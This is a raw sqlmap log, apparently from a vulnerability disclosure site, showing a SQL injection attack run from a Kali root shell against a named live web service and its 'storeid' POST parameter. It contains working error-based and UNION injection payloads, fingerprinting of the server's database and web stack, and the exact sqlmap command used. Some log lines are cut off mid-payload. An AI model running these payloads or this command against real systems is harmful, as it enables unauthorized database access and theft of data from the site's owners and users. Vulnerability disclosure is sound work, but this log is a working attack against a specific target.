 [01:29:22] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[01:29:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[01:29:27] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[01:29:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:29:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techni
[01:29:32] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automa
the range for current UNION query injection technique test
[01:29:33] [INFO] target URL appears to have 12 columns in query
[01:29:33] [INFO] POST parameter 'storeid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'storeid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 284 HTTP(s) requests:
---
Parameter: storeid (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: reserved=1&storeid=1010082' AND 5590=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(112)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5
AR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(113)+CHAR(113))) AND 'vaLP'='vaLP
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: reserved=1&storeid=1010082' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(85)
9)+CHAR(111)+CHAR(89)+CHAR(114)+CHAR(107)+CHAR(116)+CHAR(118)+CHAR(86)+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,
---
[01:29:51] [INFO] testing Microsoft SQL Server
[01:29:51] [INFO] confirming Microsoft SQL Server
[01:29:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[01:29:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 38 times
[01:29:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/yingzhang.izuche.com'
[*] shutting down at 01:29:51
root@kali:/home# sqlmap -u "http://yingzhang.izuche.com:8087//BaseDataJson.asmx/GetStoreInfoByStoreID" --data="reserved=1&storeid=1010082"
www.wooyun.org